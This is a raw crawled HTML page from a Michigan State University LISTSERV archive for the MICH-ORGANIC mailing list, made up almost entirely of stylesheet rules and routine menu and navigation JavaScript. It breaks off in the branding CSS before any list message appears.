

--- FILE ---
content_type: text/html; charset=Windows-1252
request_url: https://list.msu.edu/cgi-bin/wa?A2=ind1403&L=MICH-ORGANIC&D=0&P=1979
body_size: 9610
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>
<head>
<title>LISTSERV 16.0 - MICH-ORGANIC Archives</title>
<meta http-equiv="Content-Type" content="text/html; charset=Windows-1252">
<style type="text/css">
<style type="text/css">
body {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
p {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: bold;
  color: #3366CC;
  text-decoration: none
}
textarea, input, select {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
td {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000
}
h1 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h2 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 17px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h3 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  color: #006633;
  margin: 0pt
}
h4 {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
h4 a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #000000;
  margin: 0pt
}
p.small {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  color: #000000
}
p.smallheader {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF
}
tt {
  font-size: 13px;
}
pre {
  font-size: 13px;
  white-space: pre-wrap; /* css-3 */
  white-space: -moz-pre-wrap !important; /* Mozilla, since 1999 */
  white-space: -pre-wrap; /* Opera 4-6 */
  white-space: -o-pre-wrap; /* Opera 7 */
  word-wrap: break-word; /* Internet Explorer 5.5+ */
  word-wrap:break-word;
  _white-space:pre;   /* IE only hack to re-specify in addition to word-wrap  */
}
.tableframe {
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.tableframeinv {
  border-right: #F1F4FA 1px solid;
  border-top: #F1F4FA 1px solid;
  border-left: #F1F4FA 1px solid;
  border-bottom: #F1F4FA 1px solid
}
.emphasizedcell {
  background-color: #DCE782
}
.emphasizedgroup {
  background-color: #F1F4FA
}
.normalgroup {
  background-color: #FFFFFF
}
.headergroup {
  background-color: #C4CDDE
}
.cardcolor {
  background-color: #F1F4FA
}
.reply {
  font-family: Verdana, Arial, Helvetica, sans-serif
}
.error {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #CC3333
}
.message {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #3333FF
}
.green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #009900
}
.grey {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  color: #999999
}
.subindent {
  text-indent:50px
}
.listselframe {
  background-image: url("/archives/images/b-listselback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxtop {
  background-image: url("/images/b-middle.jpg");
  background-position: top;
  background-repeat: repeat-x;
  background-color: #BDCDEF;
  border-right: #999999 1px solid;
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
.boxback {
  background-image: url("/archives/images/b-boxback.jpg");
  background-position: bottom;
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  border-right: #999999 1px solid;
  border-left: #999999 1px solid;
  border-bottom: #999999 1px solid
}
hr {
  width:100%;
  height:1px;
  color:#999999;
  border-style: solid;
  border-color: #999999;
  border-width: 1px 0px 0px 0px
}
.SPF_red {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #CC3333
}
.SPF_orange {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #FF9933
}
.SPF_green {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-weight: bold;
  color: #336633
}
.SPF_error {
  font-weight: bold;
  color: #CC3333
}
.SPF_match {
  font-weight: bold;
  color: #3333FF
}
.SPF_comment {
  font-weight: bold;
  color: #3333FF
}
.userRole {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  color: #FFFFFF
}
.userRole a{color:white;}
.titleBorderTop {
  border-top: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuTopLevel {
  background-image: url("/archives/images/b-menuback.jpg");
  background-repeat: repeat-x;
  background-color: #FFFFFF;
  background-position: bottom;
  border-top: #999999 1px solid;
  border-bottom: #999999 1px solid;
  border-left: #999999 1px solid;
  border-right: #999999 1px solid
}
.pulldownMenuInner {
  background-color: #F1F4FA;
  border: #999999 1px solid
}
.pulldownMenuItem {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top: 4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer
}
.pulldownMenuItemHighlight {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  padding-top:4;
  padding-bottom: 4;
  padding-left: 5;
  padding-right: 5;
  cursor: pointer;
  background-color: #B6B9CA
}
.pulldownMenuItemSpec {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #006633;
  cursor: pointer
}
.pulldownMenuItem a {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none
}
.pulldownMenuItem a:hover {
  font-family: Verdana, Arial, Helvetica, sans-serif;
  font-size: 12px;
  font-weight: normal;
  color: #3366CC;
  text-decoration: none;
  background-color: #B6B9CA
}
.pulldownMenuSeparator {
  border-top: #999999 1px solid
}
.pulldownMenuDropShadowRight {
  width: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width: 5;
  height: 5;
  background: url("/archives/images/b-menudropshadow.png") no-repeat bottom right
}
.pulldownMenuArrow {
  width: 9;
  height: 9;
  background: url("/archives/images/b-menuarrow.png") no-repeat center
}
.pulldownMenuArrowDown {
  width: 12;
  height: 9;
  background: url("/archives/images/b-menuarrowdown.png") no-repeat center
}
</style>
<!--[if lt ie 7]>
<style type="text/css">
.pulldownMenuDropShadowRight {
  width:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat top right
}
.pulldownMenuDropShadowBottom {
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom left
}
.pulldownMenuDropShadowCorner {
  width:3;
  height:3;
  background: url("/archives/images/b-menudropshadow.gif") no-repeat bottom right
}
.pulldownMenuArrowDown {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrowdown.png", sizingMethod="image");
  background: none
}
.pulldownMenuArrowForOldIE {
  filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src="/archives/images/b-menuarrow.png", sizingMethod="image");
  background: none
}
</style>
<![endif]-->


<script language="javascript" type="text/javascript">
var menuCurrentlyOpen = new Array();
var menuCurrentlyInsideID;
var menuCurrentlyInsideIsTopLevel;
var menuCurrentlyInsideLevel
var menuItemCurrentlyInsideID;
var menusReady;
var req;



function isOldIE() {
    if (navigator.appName == 'Microsoft Internet Explorer') {
        var ua = navigator.userAgent;
        var re  = new RegExp("MSIE ([0-9]{1,}[\.0-9]{0,})");
        if (re.exec(ua) != null)
            return parseFloat( RegExp.$1 ) < 7.0;
    }
    return false;
}

function menuInitPosition() {
  var oldIE = isOldIE();




  menusReady = true;
}

function menuMouseDown() {
  if (!menusReady)
  return;
  if (menuCurrentlyInsideID != null) {
  // Mouse clicked inside of menu-title
  if (menuCurrentlyInsideIsTopLevel) {
  // menu-title is in top level menu
  if (menuCurrentlyOpen[0] == null) {
  // Currently no menu open: Open the clicked menu
  menuCurrentlyOpen[0] = document.getElementById(menuCurrentlyInsideID);
  menuCurrentlyOpen[0].style.visibility = "visible";
  } else {
  // Currently a menu already open: Close it, but leave the current menu-title highlighted
  menuHide(0);
  menuHighlight(menuCurrentlyInsideID, true);
  }
  }
  } else {
  // Mouse clicked outside of a menu-title: Close any open menus
  menuHide(0);
  }
  // Mouse clicked inside of menu item: Execute this item
  switch (menuItemCurrentlyInsideID) {
  case "sub" :
  self.location.href="/cgi-bin/wa?REPORT&z=3&s=0&9=O&a=1";
  break;
  case "lists" :
  self.location.href="/cgi-bin/wa?INDEX";
  break;
  case "prefs" :
  self.location.href="/cgi-bin/wa?PREF";
  break;
  case "login" :
  self.location.href="/cgi-bin/wa?LOGON&L=MICH-ORGANIC";
  break;
  case "logout" :
  self.location.href="/cgi-bin/wa?RESET-COOKIE&X=";
  break;
  }
}

function menuIn(level, menuID) {
  menuHighlight(menuID, true);      // highlight the current menu-title
  menuCurrentlyInsideID = menuID;      // remember which one this is
  menuCurrentlyInsideIsTopLevel = level == 0;
  menuCurrentlyInsideLevel = level;
  if (level > 0 || menuCurrentlyOpen[0] != null) {
  // Currently a menu already open: Check which one this is
  menuCurrentlyInside = document.getElementById(menuCurrentlyInsideID);
  if (menuCurrentlyInside != menuCurrentlyOpen[level]) {
  // Currently open menu is a different one: Close it, and open the current menu instead
  menuHide(level);
  menuCurrentlyOpen[level] = menuCurrentlyInside;
  menuCurrentlyOpen[level].style.visibility = "visible";
  }
  }
}

function menuOut(level, menuID) {
  if (menuCurrentlyOpen[level] == null)    // if no menu is currently open:
  menuHighlight(menuID, false);     // remove its highlight
  menuCurrentlyInsideID = null;      // remember that we are now not 'inside' of a menu-title
}

function menuItemIn(level, menuItemID) {
  menuHighlight(menuItemID, true);     // highlight current menu-item
  menuItemCurrentlyInsideID = menuItemID;    // remember which one this is
  menuCurrentlyInsideLevel = level;
  if (level > 0 & menuCurrentlyOpen[level] != null) {
  // If not on top-level and currently a menu open: Close it
  menuHide(level);
  }
}

function menuItemOut(level, menuItemID) {
  menuHighlight(menuItemID, false);     // remove highlight of menu-item
  menuItemCurrentlyInsideID = null;     // remember that we are now not 'inside' of a menu-item
}

function menuHide(level) {
  if (menuCurrentlyOpen[level] != null) {
  // If a menu is open: remove highlight and close it and all sub-menus
  menuHighlight(menuCurrentlyOpen[level].id, false);
  menuCurrentlyOpen[level].style.visibility = "hidden";
  menuCurrentlyOpen[level] = null;
  menuHide(level + 1);
  }
}

function menuHighlight(menuItemID, highlightOn) {
  if (highlightOn) {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItemHighlight";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpecHighlight";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemHighlight";
  break;
  }
  } else {
  document.getElementById(menuItemID + ".cell").className = "pulldownMenuItem";
  switch (menuItemID) {
  case "admn" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "admn.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.siteconfig" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_config.deliverability" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.create" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_list.delete" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.stat" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.av" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "admn.lsvcommand" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItemSpec";
  break;
  case "mgmt.dashboard" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.basic" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.wiz" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.alpha" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_config.expert" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.rep" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.sub" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_rep.log" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.temp" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt_custom.mail" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.subs" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.mm" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  case "mgmt.command" :
  document.getElementById(menuItemID + "sub" + ".cell").className = "pulldownMenuItem";
  break;
  }
  }
}

function menuGetLeft(menuObj) {
  menuLeftPos = 0;
  while (menuObj) {
  if (menuObj.offsetLeft)
  menuLeftPos += menuObj.offsetLeft;
  menuObj = menuObj.offsetParent;
  }
  return menuLeftPos;
}

function menuGetTop(menuObj) {
  menuTopPos = 0;
  while (menuObj) {
  if (menuObj.offsetTop)
  menuTopPos += menuObj.offsetTop;
  menuObj = menuObj.offsetParent;
  }
  return menuTopPos;
}

// Provide the XMLHttpRequest class for IE 5.x-6.x:
if( typeof XMLHttpRequest == "undefined" ) XMLHttpRequest = function() {
  try { return new ActiveXObject("Msxml2.XMLHTTP.6.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP.3.0") } catch(e) {}
  try { return new ActiveXObject("Msxml2.XMLHTTP") } catch(e) {}
  try { return new ActiveXObject("Microsoft.XMLHTTP") } catch(e) {}
  throw new Error( "This browser does not support XMLHttpRequest." )
};

function loadXMLDoc(url, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  else req.onreadystatechange = processReqChange;
  req.open("GET", url, true);
  req.send("");
  }
}

function postXMLDoc(url, params, reqfunc) {
  req = false;
  try {
    req = new XMLHttpRequest();
  } catch(e) {
    req = false;
  }

  if(req) {
  if (reqfunc) req.onreadystatechange = reqfunc;
  req.open("POST", url, true);
  req.setRequestHeader("Content-type", "application/x-www-form-urlencoded; charset=UTF-8");
  req.setRequestHeader("Content-length", params.length);
  req.setRequestHeader("Connection", "close");
  req.send(params);
  }
}

function get_firstchild(n) {
  x=n.firstChild;
  while (x.nodeType!=1) {
    x=x.nextSibling;
  }
  return x;
}

function subform() {
   document.forms[0].submit();
}

function windowUp(URL,h) {
   day = new Date();
   id = day.getTime();
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=775,height=' + h + ' ');
}

function popUp(URL,w,h) {
   id = 'popup';
   if (screen.width) {
   width =  screen.width - 200
   } else {
   width =  w
   }
   if (screen.height) {
   height = screen.height - 200
   } else {
   height = h
   }
   window.open (URL, id,'toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=yes,width=' + width + ',height=' + height + ' ');
}

function confirmOpt(prompt) {
   input_box=confirm(prompt);
   if (input_box==true) {
   return true;
   } else {
   return false;
   }
}


</script>
<script language="javascript" type="text/javascript">
</script>
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=1.0">
<link rel="alternate" type="application/rss+xml" title="MICH-ORGANIC - RSS 2.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=2.0">
<link rel="alternate" type="application/atom+xml" title="MICH-ORGANIC - Atom 1.0" href="/cgi-bin/wa?RSS&L=MICH-ORGANIC&v=ATOM1.0">
</head>
<body onload="menuInitPosition()" onresize="menuInitPosition()" onmousedown="menuMouseDown()">
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
<table width="100%" cellpadding="0" cellspacing="0" border="0">
<tr>
<td>
</td>
<td align="right">
<table cellpadding="2" cellspacing="0" border="0">
<tr>
<td class="userRole">
</td>
</tr>
</table>
</td>
</tr>
</table>
<style type="text/css">
/*MSU Branding CSS*/

@import url(https://fonts.googleapis.com/css?family=Montserrat:400,700);

body {
  background-image: url("/images/branding/grnbkg.jpg");
  background-repeat: repeat-x;
  -webkit-font-smoothing: antialiased;
  font-size: 16px;
  max-width: 1000px;
  margin: 0 auto;
}

.descriptor-readable {
  position: absolute;
  clip: rect(1px 1px 1px 1px);
  clip: rect(1px, 1px, 1px, 1px); }

.MSUwrapper {
  width: 1000px;
  min-width: 1000px;
  margin: 0 auto;
  clear: both;
  font-size: 16px !important;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box; }
  .MSUwrapper a {
    font-size: 1em !important; }

#MSUheader {
  height: 60px;
  margin: 0 auto;
}

#MSUmasthead {
  width: 50%;
  float: left;
  position: relative; }
  #MSUmasthead img {
    padding-top: 12px; }
    #MSUmasthead img.print-msugraphic {
      display: none; }
    #MSUmasthead img.no-helmet {
      padding-top: 22px; }

#MSUSearchTool {
  width: 50%;
  float: left;
  position: relative;
  margin-top: 14px;
  font-size: 16px !important; }
  #MSUSearchTool #search-tool-box {
    float: right;
    height: 28px;
    width: 319px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    -ms-border-radius: 3px;
    border-radius: 3px; }
    #MSUSearchTool #search-tool-box #btn_search {
      height: 28px;
      width: 34px;
      cursor: pointer;
      outline: 0px none;
      border: 0 none;
      float: right;
      margin: 0 auto;
      text-indent: -9999px;
      -webkit-border-radius: 0px 3px 3px 0px;
      -moz-border-radius: 0px 3px 3px 0px;
      -ms-border-radius: 0px 3px 3px 0px;
      border-radius: 0px 3px 3px 0px;
      text-transform: capitalize; }
  #MSUSearchTool.white-fill #search-tool-box {
    background: #fff;
    border: 1px solid #999; }
  #MSUSearchTool.white-fill #btn_search {
    background: #fff url(../images/branding/icon-search.png) no-repeat center; }
  #MSUSearchTool.white-fill #q::-webkit-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #666; }
  #MSUSearchTool.white-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #666; }
  #MSUSearchTool.white-fill #q:-ms-input-placeholder {
    color: #666; }
  #MSUSearchTool.white-fill input#q {
    color: #666; }
  #MSUSearchTool.no-fill #search-tool-box {
    background: transparent;
    border: 1px solid #fff; }
  #MSUSearchTool.no-fill #btn_search {
    background: transparent url(../images/branding/icon-search-wht.png) no-repeat center; }
  #MSUSearchTool.no-fill #q::-webkit-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill #q:-moz-placeholder {
    /* Firefox 18- */
    color: #fff; }
  #MSUSearchTool.no-fill #q::-moz-placeholder {
    /* Firefox 19+ */
    color: #fff; }
  #MSUSearchTool.no-fill #q:-ms-input-placeholder {
    color: #fff; }
  #MSUSearchTool.no-fill input#q {
    color: #fff; }
  #MSUSearchTool #btn_search:hover {
    -webkit-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3);
    box-shadow: inset 0 0px 60px rgba(0, 0, 0, 0.3); }
  #MSUSearchTool input#q {
    border: 0px none transparent;
    background: transparent;
    font-size: 0.75em !important;
    font-weight: normal;
    float: left;
    height: 28px;
    outline: none;
    padding-left: 12px;
    padding-top: 0px;
    width: 80%;
    line-height: normal; }

#MSUstandardFooter {
  height: 70px;
  font-family: arial, sans-serif !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  position: relative;
  max-width: 1080px; }
  #MSUstandardFooter .fourMSUcolumns {
    width: 221px;
    float: left;
    position: relative;
    margin-right: 18px; }
    #MSUstandardFooter .fourMSUcolumns img {
      width: 100%;
      margin-top: 13px; }
  #MSUstandardFooter .twelveMSUcolumns {
    width: 70%;
    float: left;
    position: relative;
    margin: 0px 0px 0px 0px; }
  #MSUstandardFooter #standard-footer-site-links {
    padding-top: 7px;
    font-size: 16px !important; }
    #MSUstandardFooter #standard-footer-site-links a {
      border-right: 1px solid #18453b; }
    #MSUstandardFooter #standard-footer-site-links ul {
      margin: 0px;
      padding: 0px;
      height: 20px;
      border-bottom: 1px dotted #808080;
      float: left;
      clear: right; }
      #MSUstandardFooter #standard-footer-site-links ul li {
        display: inline-block;
        padding-left: 4px;
        font-size: 0.75em !important; }
        #MSUstandardFooter #standard-footer-site-links ul li:first-child {
          padding: 0px; }
        #MSUstandardFooter #standard-footer-site-links ul li:nth-child(2) a {
          padding: 0px 8px; }
        #MSUstandardFooter #standard-footer-site-links ul li:last-child a {
          border-right: none; }
        #MSUstandardFooter #standard-footer-site-links ul li a {
          text-decoration: none;
          padding-right: 8px !important;
          color: #18453b !important;
          font-family: arial, sans-serif;
          font-weight: normal; }
